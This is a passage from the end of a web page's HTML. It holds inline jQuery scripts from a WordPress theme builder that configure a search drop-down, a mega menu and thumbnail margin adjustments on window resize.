text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_49","tdc_css_class":"tdi_49","tdc_css_class_style":"tdi_49_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_49');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '3';

	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_50';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_50');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

                
                    /* global jQuery:{} */
                    jQuery().ready(function () {
                        var block = jQuery('.tdi_86'),
                            modulesThumbs = block.find('.td-module-thumb'),
                            blockOffsetLeft;

                        if( block.hasClass('td-flb-margin-forced') ) {
                            jQuery(window).resize(function () {
                                blockOffsetLeft = block.offset().left;

                                if( block.hasClass('td-flb-margin-left') ) {
                                    modulesThumbs.css('margin-left', -blockOffsetLeft + 'px');
                                } else {
                                    modulesThumbs.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                                }
                            });
                            jQuery(window).resize();
                        }
                    });
                
            
</script>


</body>
</html>